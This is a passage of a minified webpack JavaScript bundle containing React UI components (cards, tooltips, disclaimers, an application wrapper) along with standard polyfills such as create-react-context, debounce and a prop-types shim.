n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(8),u=r(13),c=i(r(409)),l=r(110),p=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=l.NO_DATA_PLACEHOLDER_CATEGORY_KEY,r.componentKey=l.NO_DATA_PLACEHOLDER_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.className,r=e.children;return a.default.createElement(c.default,{className:t},r)},t=o([s.observer],t)}(u.ComponentBase);t.NoDataPlaceholder=p,t.default=u.InjectedStyledComponent(p,l.NO_DATA_PLACEHOLDER_CATEGORY_KEY,l.NO_DATA_PLACEHOLDER_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(110),o=r(10);t.default=o.InjectedStyledComponent("section",n.NO_DATA_PLACEHOLDER_CATEGORY_KEY,n.NO_DATA_PLACEHOLDER_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var c=s(r(1)),l=r(8),p=r(13),f=u(r(411)),d=u(r(412)),h=u(r(413)),y=u(r(414)),g=u(r(415)),v=u(r(416)),m=u(r(417)),b=u(r(23)),_=u(r(431)),O=u(r(46)),w=r(51),x=r(0),I=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=w.CARD_CATEGORY_KEY,r.componentKey=w.CARD_COMPONENT_KEY,r}return n(t,e),t.prototype.getTooltipTarget=function(e){var t,r=this.props.tooltips;return Array.isArray(r)&&r.length>0&&(t=r.find(function(t){return t.target===e})),t},t.prototype.getTooltip=function(e){e.target;var t=a(e,["target"]);return t&&c.default.createElement(m.default,o({},t))},Object.defineProperty(t.prototype,"header",{get:function(){var e=this.props,t=e.title,r=e.titleLevel,n=e.subtitle,o=e.subtitleLevel,i=this.getTooltipTarget("title"),a=this.getTooltipTarget("subTitle");return c.default.createElement(h.default,null,t&&!r&&c.default.createElement(g.default,null,c.default.createElement(b.default,null,t),i&&this.getTooltip(i)),t&&r&&c.default.createElement(c.Fragment,null,c.default.createElement(O.default,{level:r,title:t}),i&&this.getTooltip(i)),n&&!o&&c.default.createElement(y.default,null,c.default.createElement(b.default,null,n),a&&this.getTooltip(a)),n&&o&&c.default.createElement(c.Fragment,null,c.default.createElement(O.default,{level:o,title:n}),a&&this.getTooltip(a)))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"footer",{get:function(){var e=this.props,t=e.footerContent,r=e.footerDisclaimers;if(t||r)return c.default.createElement(d.default,null,t&&c.default.createElement(b.default,null,t),r&&c.default.createElement(_.default,o({},r)))},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props,t=e.children,r=e.className;return c.default.createElement(v.default,{className:r},this.header,c.default.createElement(f.default,null,c.default.createElement(b.default,null,t)),this.footer)},i([x.computed],t.prototype,"header",null),i([x.computed],t.prototype,"footer",null),t=i([l.observer],t)}(p.ComponentBase);t.Card=I,t.default=p.InjectedStyledComponent(I,w.CARD_CATEGORY_KEY,w.CARD_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(51),o=r(10);t.default=o.InjectedStyledComponent("section",n.CARD_CATEGORY_KEY,n.CARD_COMPONENT_KEY,["body"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(51),o=r(10);t.default=o.InjectedStyledComponent("footer",n.CARD_CATEGORY_KEY,n.CARD_COMPONENT_KEY,["footer"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(51),o=r(10);t.default=o.InjectedStyledComponent("header",n.CARD_CATEGORY_KEY,n.CARD_COMPONENT_KEY,["header"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(51),o=r(10);t.default=o.InjectedStyledComponent("h3",n.CARD_CATEGORY_KEY,n.CARD_COMPONENT_KEY,["subtitle"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(51),o=r(10);t.default=o.InjectedStyledComponent("h2",n.CARD_CATEGORY_KEY,n.CARD_COMPONENT_KEY,["title"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(51),o=r(10);t.default=o.InjectedStyledComponent("section",n.CARD_CATEGORY_KEY,n.CARD_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(418));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=a(r(1)),c=r(5),l=r(8),p=r(13),f=s(r(419)),d=s(r(420)),h=s(r(421)),y=s(r(422)),g=s(r(423)),v=s(r(424)),m=s(r(425)),b=s(r(426)),_=r(603),O=r(45),w=r(0),x=r(95),I=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=O.TOOLTIP_CATEGORY_KEY,r.componentKey=O.TOOLTIP_COMPONENT_KEY,r.shown=!1,r.show=function(){r.shown=!0},r.hide=function(){r.shown=!1},r.onClick=function(e){var t=r.props,n=t.preserveClickAction,o=void 0!==n&&n,i=t.trigger,a=void 0===i?"click":i;o||e.stopPropagation(),"click"===a&&r.show()},r.onMouseEnter=function(){var e=r.props.trigger;"hover"===(void 0===e?"click":e)&&r.show()},r.onMouseLeave=function(){var e=r.props.trigger;"hover"===(void 0===e?"click":e)&&r.hide()},r.onBlur=function(){r.hide()},r}return n(t,e),t.prototype.onKeyDown=function(e){e.key===x.KEYS.ESCAPE&&this.hide()},Object.defineProperty(t.prototype,"tooltipButtonContent",{get:function(){var e=this.props,t=e.character,r=e.iconProps;if(!c.utils.typeChecks.isNullOrEmpty(t))return u.default.createElement(g.default,null,t);var n=r||{asset:"base.tooltip.defaultIcon"};return u.default.createElement(v.default,o({},n))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"tooltipContent",{get:function(){var e=this.props.content,t=void 0===e?"":e;return"string"===typeof t?u.default.createElement("div",{dangerouslySetInnerHTML:{__html:t}}):t},enumerable:!0,configurable:!0}),t.prototype.getButton=function(e){var t=this,r=this.props,n=r.children,o=r.buttonAccessibleText;return u.default.createElement("span",{ref:e},c.utils.typeChecks.isNullOrUndefined(n)?u.default.createElement(d.default,{onClick:this.onClick,onMouseEnter:this.onMouseEnter,onMouseLeave:this.onMouseLeave,onKeyDown:function(e){return t.onKeyDown(e)},onBlur:this.onBlur,"aria-label":o,role:"button",tabIndex:-1},this.tooltipButtonContent):u.default.createElement(h.default,{onClick:this.onClick,onMouseEnter:this.onMouseEnter,onMouseLeave:this.onMouseLeave,onKeyDown:function(e){return t.onKeyDown(e)},onBlur:this.onBlur,"aria-label":o,role:"button",tabIndex:-1},n))},t.prototype.getContent=function(e,t,r,n){var o=this.props.showTooltipArrow,i=void 0===o||o;return u.default.createElement("div",{"data-selector":"base-tooltip-tooltipContentWrapper",ref:e,style:t,"data-placement":r},u.default.createElement(y.default,{"aria-live":"polite"},this.tooltipContent,i&&u.default.createElement("div",{"data-selector":"base-tooltip-arrowIconWrapper",ref:n.ref,style:n.style},u.default.createElement(b.default,null))))},Object.defineProperty(t.prototype,"hasContent",{get:function(){var e=this.props.content,t=void 0===e?"":e;return!c.utils.typeChecks.isNullOrEmpty(t)},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this,t=this.props,r=t.className,n=t.position,o=void 0===n?"right":n,i=t.trigger,a=void 0===i?"click":i,s=t.fixedTooltip,c=void 0!==s&&s;return this.hasContent?u.default.createElement(f.default,{className:r},u.default.createElement(_.Manager,null,this.shown&&u.default.createElement(u.Fragment,null,"click"===a&&u.default.createElement(m.default,{onClick:this.hide}),u.default.createElement(_.Popper,{placement:o,positionFixed:c},function(t){var r=t.ref,n=t.style,o=t.placement,i=t.arrowProps;return e.getContent(r,n,o,i)})),u.default.createElement(_.Reference,null,function(t){var r=t.ref;return e.getButton(r)}))):null},i([w.observable],t.prototype,"shown",void 0),i([w.action],t.prototype,"show",void 0),i([w.action],t.prototype,"hide",void 0),i([w.action],t.prototype,"onClick",void 0),i([w.action],t.prototype,"onMouseEnter",void 0),i([w.action],t.prototype,"onMouseLeave",void 0),i([w.action],t.prototype,"onKeyDown",null),i([w.action],t.prototype,"onBlur",void 0),i([w.computed],t.prototype,"tooltipButtonContent",null),i([w.computed],t.prototype,"tooltipContent",null),t=i([l.observer],t)}(p.ComponentBase);t.Tooltip=I,t.default=p.InjectedStyledComponent(I,O.TOOLTIP_CATEGORY_KEY,O.TOOLTIP_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(45),o=r(10);t.default=o.InjectedStyledComponent("section",n.TOOLTIP_CATEGORY_KEY,n.TOOLTIP_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(45),o=r(10);t.default=o.InjectedStyledComponent("div",n.TOOLTIP_CATEGORY_KEY,n.TOOLTIP_COMPONENT_KEY,["tooltipIconButton"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(45),o=r(10);t.default=o.InjectedStyledComponent("div",n.TOOLTIP_CATEGORY_KEY,n.TOOLTIP_COMPONENT_KEY,["tooltipChildrenButton"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(45),o=r(10);t.default=o.InjectedStyledComponent("div",n.TOOLTIP_CATEGORY_KEY,n.TOOLTIP_COMPONENT_KEY,["tooltipContent"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(45),o=r(10);t.default=o.InjectedStyledComponent("span",n.TOOLTIP_CATEGORY_KEY,n.TOOLTIP_COMPONENT_KEY,["tooltipCharacter"])},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(45),i=r(10),a=n(r(56));t.default=i.InjectedStyledComponent(a.default,o.TOOLTIP_CATEGORY_KEY,o.TOOLTIP_COMPONENT_KEY,["tooltipIcon"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(45),o=r(10),i=r(106);t.default=o.InjectedStyledComponent(i.ClickLayer,n.TOOLTIP_CATEGORY_KEY,n.TOOLTIP_COMPONENT_KEY,["clickLayer"])},function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(45),u=r(10),c=r(13),l={fill:"inherit",stroke:"inherit",strokeWidth:"1px",strokeDasharray:"14,7,0"};t.default=u.InjectedStyledComponent(function(e){var t=e.className,r=(e.children,o(e,["className","children"])),i=c.withSelector("section",e);return a.default.createElement(i,n({className:t},r),a.default.createElement("svg",{width:"24px",height:"24px",viewBox:"0 0 24 24"},a.default.createElement("path",{className:"arrow__path",d:"M7,10L12,15L17,10H7Z",style:l})))},s.TOOLTIP_CATEGORY_KEY,s.TOOLTIP_COMPONENT_KEY,["arrowIcon"])},function(e,t,r){"use strict";t.__esModule=!0;var n=r(1),o=(a(n),a(r(21))),i=a(r(428));a(r(429));function a(e){return e&&e.__esModule?e:{default:e}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function c(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var l=1073741823;t.default=function(e,t){var r,a,p="__create-react-context-"+(0,i.default)()+"__",f=function(e){function r(){var t,n;s(this,r);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return t=n=u(this,e.call.apply(e,[this].concat(i))),n.emitter=function(e){var t=[];return{on:function(e){t.push(e)},off:function(e){t=t.filter(function(t){return t!==e})},get:function(){return e},set:function(r,n){e=r,t.forEach(function(t){return t(e,n)})}}}(n.props.value),u(n,t)}return c(r,e),r.prototype.getChildContext=function(){var e;return(e={})[p]=this.emitter,e},r.prototype.componentWillReceiveProps=function(e){if(this.props.value!==e.value){var r=this.props.value,n=e.value,o=void 0;((i=r)===(a=n)?0!==i||1/i===1/a:i!==i&&a!==a)?o=0:(o="function"===typeof t?t(r,n):l,0!==(o|=0)&&this.emitter.set(e.value,o))}var i,a},r.prototype.render=function(){return this.props.children},r}(n.Component);f.childContextTypes=((r={})[p]=o.default.object.isRequired,r);var d=function(t){function r(){var e,n;s(this,r);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return e=n=u(this,t.call.apply(t,[this].concat(i))),n.state={value:n.getValue()},n.onUpdate=function(e,t){0!==((0|n.observedBits)&t)&&n.setState({value:n.getValue()})},u(n,e)}return c(r,t),r.prototype.componentWillReceiveProps=function(e){var t=e.observedBits;this.observedBits=void 0===t||null===t?l:t},r.prototype.componentDidMount=function(){this.context[p]&&this.context[p].on(this.onUpdate);var e=this.props.observedBits;this.observedBits=void 0===e||null===e?l:e},r.prototype.componentWillUnmount=function(){this.context[p]&&this.context[p].off(this.onUpdate)},r.prototype.getValue=function(){return this.context[p]?this.context[p].get():e},r.prototype.render=function(){return(e=this.props.children,Array.isArray(e)?e[0]:e)(this.state.value);var e},r}(n.Component);return d.contextTypes=((a={})[p]=o.default.object,a),{Provider:f,Consumer:d}},e.exports=t.default},function(e,t,r){"use strict";(function(t){var r="__global_unique_id__";e.exports=function(){return t[r]=(t[r]||0)+1}}).call(this,r(54))},function(e,t,r){"use strict";var n=r(430);e.exports=n},function(e,t,r){"use strict";function n(e){return function(){return e}}var o=function(){};o.thatReturns=n,o.thatReturnsFalse=n(!1),o.thatReturnsTrue=n(!0),o.thatReturnsNull=n(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(e){return e},e.exports=o},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(432));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=a(r(1)),u=r(5),c=r(8),l=r(13),p=a(r(433)),f=a(r(89)),d=r(111),h=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=d.DISCLAIMERS_CATEGORY_KEY,r.componentKey=d.DISCLAIMERS_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.className,r=e.disclaimers,n=e.hasHtmlContent,i=e.separator,a=e.defaultProps;return u.utils.typeChecks.isNullOrEmpty(r)?null:s.default.createElement(p.default,{className:t},r.length>0&&r.map(function(e,t){var u=o(o(o({separator:i,hasHtmlContent:n},a),e),{useSeparator:t<r.length-1});return s.default.createElement(f.default,o({key:"disclaimer-"+t},u))}))},t=i([c.observer],t)}(l.ComponentBase);t.Disclaimers=h,t.default=l.InjectedStyledComponent(h,d.DISCLAIMERS_CATEGORY_KEY,d.DISCLAIMERS_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(111),o=r(10);t.default=o.InjectedStyledComponent("section",n.DISCLAIMERS_CATEGORY_KEY,n.DISCLAIMERS_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(5),u=r(35),c=r(435),l=r(8),p=r(76),f=r(68),d=r(13),h=r(96),y=r(97),g=r(101),v=r(436),m=r(437),b=r(0),_=r(438),O=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=m.APPLICATION_CATEGORY_KEY,r.componentKey=m.APPLICATION_COMPONENT_KEY,c.setDefaultBreakpoints(r.props.breakpointDefinitions),r}return n(t,e),Object.defineProperty(t.prototype,"configuration",{get:function(){var e=this.props,t=e.configuration,r=void 0===t?{}:t,n=e.appKey;return s.utils.object.deepMergeObjects(v.DEFAULT_COMPONENT_CONFIGURATION,r,{appKey:n})},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"translationContextValue",{get:function(){var e=this.props,t=e.translate,r=void 0===t?function(e,t){return e}:t,n=e.culture;return{translate:r,culture:void 0===n?"en-GB":n}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"assetContextValue",{get:function(){var e=this.props,t=e.assetRegisters,r=e.assetCacheOptions,n=this.props.assets;return n=n&&"object"===typeof n?s.utils.object.deepMergeObjects(y.assets,n):y.assets,h.AssetContextValue(n,t,r)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"accessibilityContextValue",{get:function(){var e=this.props.accessibilityText;return{accessibilityText:void 0===e?function(e,t){return e}:e}},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props,t=e.theme,r=void 0===t?{}:t,n=e.children,o=e.className,i=this.assetContextValue.baseUrl();return a.default.createElement(p.ConfigurationContext.Provider,{value:this.configuration},a.default.createElement(h.AssetContext.Provider,{value:this.assetContextValue},a.default.createElement(f.TranslationContext.Provider,{value:this.translationContextValue},a.default.createElement(g.AccessibilityContext.Provider,{value:this.accessibilityContextValue},a.default.createElement(u.ThemeProvider,{theme:r},a.default.createElement(a.Fragment,null,a.default.createElement(_.FontFaces,{fontFaces:r.fontFaces,baseUrl:i}),a.default.createElement(c.BreakpointProvider,null,a.default.createElement("section",{className:o},n))))))))},t.defaultProps={theme:{},culture:"en-GB",breakpointDefinitions:[{xsmall:0},{small:576},{medium:768},{large:992},{xlarge:1200}]},o([b.computed],t.prototype,"configuration",null),t=o([l.observer],t)}(d.ComponentBase);t.Application=O,t.default=d.InjectedStyledComponent(O,m.APPLICATION_CATEGORY_KEY,m.APPLICATION_COMPONENT_KEY)},function(e,t,r){var n;e.exports=(n=r(1),function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=8)}([function(e,t){e.exports=n},function(e,t,r){e.exports=r(4)()},function(e,t,r){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n="undefined"!=typeof window&&void 0!==window.document,o="object"===("undefined"==typeof self?"undefined":r(self))&&self.constructor&&"DedicatedWorkerGlobalScope"===self.constructor.name,i=void 0!==e&&null!=e.versions&&null!=e.versions.node;t.isBrowser=n,t.isWebWorker=o,t.isNode=i}).call(this,r(6))},function(e,t,r){(function(t){var r=NaN,n="[object Symbol]",o=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,s=/^0o[0-7]+$/i,u=parseInt,c="object"==typeof t&&t&&t.Object===Object&&t,l="object"==typeof self&&self&&self.Object===Object&&self,p=c||l||Function("return this")(),f=Object.prototype.toString,d=Math.max,h=Math.min,y=function(){return p.Date.now()};function g(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function v(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&f.call(e)==n}(e))return r;if(g(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=g(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(o,"");var c=a.test(e);return c||s.test(e)?u(e.slice(2),c?2:8):i.test(e)?r:+e}e.exports=function(e,t,r){var n,o,i,a,s,u,c=0,l=!1,p=!1,f=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function m(t){var r=n,i=o;return n=o=void 0,c=t,a=e.apply(i,r)}function b(e){var r=e-u;return void 0===u||r>=t||r<0||p&&e-c>=i}function _(){var e=y();if(b(e))return O(e);s=setTimeout(_,function(e){var r=t-(e-u);return p?h(r,i-(e-c)):r}(e))}function O(e){return s=void 0,f&&n?m(e):(n=o=void 0,a)}function w(){var e=y(),r=b(e);if(n=arguments,o=this,u=e,r){if(void 0===s)return function(e){return c=e,s=setTimeout(_,t),l?m(e):a}(u);if(p)return s=setTimeout(_,t),m(u)}return void 0===s&&(s=setTimeout(_,t)),a}return t=v(t)||0,g(r)&&(l=!!r.leading,i=(p="maxWait"in r)?d(v(r.maxWait)||0,t):i,f="trailing"in r?!!r.trailing:f),w.cancel=function(){void 0!==s&&clearTimeout(s),c=0,n=u=o=s=void 0},w.flush=function(){return void 0===s?a:O(y())},w}}).call(this,r(7))},function(e,t,r){"use strict";var n=r(5);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,i,a){if(a!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return r.PropTypes=r,r}},function(e,t,r){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t){var r,n,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(r===setTimeout)return setTimeout(e,0);if((r===i||!r)&&setTimeout)return r=setTimeout,setTimeout(e,0);try{return r(e,0)}catch(t){try{return r.call(null,e,0)}catch(t){return r.call(this,e,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:i}catch(e){r=i}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(e){n=a}}();var u,c=[],l=!1,p=-1;function f(){l&&u&&(l=!1,u.length?c=u.concat(c):p=-1,c.length&&d())}function d(){if(!l){var e=s(f);l=!0;for(var t=c.length;t;){for(u=c,c=[];++p<t;)u&&u[p].run();p=-1,t=c.length}u=null,l=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function y(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];c.push(new 